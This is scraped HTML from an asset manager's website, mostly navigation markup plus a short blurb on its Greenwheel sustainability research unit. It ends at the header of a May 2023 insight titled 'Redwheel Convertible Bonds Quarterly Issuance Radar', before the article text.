				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">What is Sustainability Strategy, Governance &amp; Policy? Sustainability Strategy, Governance and Policy focuses in three areas.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-10644 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="10649" class="elementor elementor-10649">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5cefd96 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5cefd96" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5fb272" data-id="b5fb272" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8d8ef4c elementor-widget elementor-widget-heading" data-id="8d8ef4c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-218f003 elementor-widget elementor-widget-text-editor" data-id="218f003" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel is the sustainability insights partner to Redwheel’s Sustainable, Transition and Enhanced Integration funds. Greenwheel provides tailored thematic and sector level sustainability research and advice to fund managers, commissioned by fund managers.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-8556" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-8556"><a href="https://www.redwheel.com/fr/en/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-10089" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-10089"><a href="https://www.redwheel.com/fr/en/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijg1NDQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8765 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-8778 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8767 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-10567 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8768 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8769 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8771 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8774 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-10609 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8777 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8770 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-10889 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-10610 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-10650 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-10651 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-10652 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-10653 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8773 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-10611 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8765 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-8778 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8767 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-10567 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8768 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8769 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8771 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8774 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-10609 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8777 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/fr/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8770 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-10889 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-10610 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-10650 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-10651 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-10652 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-10653 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/fr/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-8773 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-10611 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/fr/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="8547" class="elementor elementor-8547 elementor-location-single post-9694 insights type-insights status-publish has-post-thumbnail hentry insights-filter-author-george-hill insights-filter-content-type-blog insights-filter-capabilities-convertible-bonds insights-category-insights insight-capability-tag-convertible-bonds">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Redwheel Convertible Bonds Quarterly Issuance Radar</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/fr/en/professional/2023/05/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2023-05-10T09:31:34+00:00">10 mai, 2023 | 9:31 </time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="2560" height="1707" src="https://www.redwheel.com/uploads/2023/03/5345b60b94013498ce2f69ebf3255ea6/gettyimages-970542570-scaled.jpg" class="attachment-full size-full wp-image-9566" alt="" srcset="https://www.redwheel.com/uploads/2023/03/5345b60b94013498ce2f69ebf3255ea6/gettyimages-970542570-scaled.jpg 2560w, https://www.redwheel.com/uploads/2023/03/5345b60b94013498ce2f69ebf3255ea6/gettyimages-970542570-495x330.jpg 495w, https://www.redwheel.com/uploads/2023/03/5345b60b94013498ce2f69ebf3255ea6/gettyimages-970542570-1500x1000.jpg 1500w, https://www.redwheel.com/uploads/2023/03/5345b60b94013498ce2f69ebf3255ea6/gettyimages-970542570-768x512.jpg 768w, https://www.redwheel.com/uploads/2023/03/5345b60b94013498ce2f69ebf3255ea6/gettyimages-970542570-1536x1024.jpg 1536w, https://www.redwheel.com/uploads/2023/03/5345b60b94013498ce2f69ebf3255ea6/gettyimages-970542570-2048x1365.jpg 2048w, https://www.redwheel.com/uploads/2023/03/5345b60b94013498ce2f69ebf3255ea6/gettyimages-970542570-90x60.jpg 90w, https://www.redwheel.com/uploads/2023/03/5345b60b94013498ce2f69ebf3255ea6/gettyimages-970542570-24x16.jpg 24w, https://www.redwheel.com/uploads/2023/03/5345b60b94013498ce2f69ebf3255ea6/gettyimages-970542570-36x24.jpg 36w, https://www.redwheel.com/uploads/2023/03/5345b60b94013498ce2f69ebf3255ea6/gettyimages-970542570-48x32.jpg 48w" sizes="(max-width: 2560px) 100vw, 2560px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/fr/en/professional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
